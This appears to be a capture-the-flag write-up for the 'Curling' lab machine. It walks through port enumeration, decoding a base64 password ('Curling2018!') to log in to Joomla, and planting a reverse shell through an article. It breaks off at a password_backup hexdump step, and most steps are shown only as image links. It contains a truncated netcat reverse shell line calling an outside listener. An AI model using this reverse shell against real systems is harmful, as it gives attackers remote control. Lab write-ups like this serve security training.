Machine: Curling
OS: Linux
IP: 10.10.10.150


As usual I start with a normal enumeration which show only 2 ports: 22 and 80.
Now we start enumeration for this port as a webserver is available and perhaps some directory which we don't know upfront.


We can look after files as well

This secret file contain a base64 encoded text.


So decode it to get the password 'Curling2018!'
With this and the name which is shown in one of the first post's from webserver you can login to the Joomla interface.

First I tried to create a new article and post a reverse shell &1|nc 10.10.15.227 1234 >/tmp/o"); ?>



As you can imagine it would have been to easy to have a user shell so fast..


Have a look around an you will notice a file called password_backup which is a hexdump, so we need to parse it with xxd and the decode it.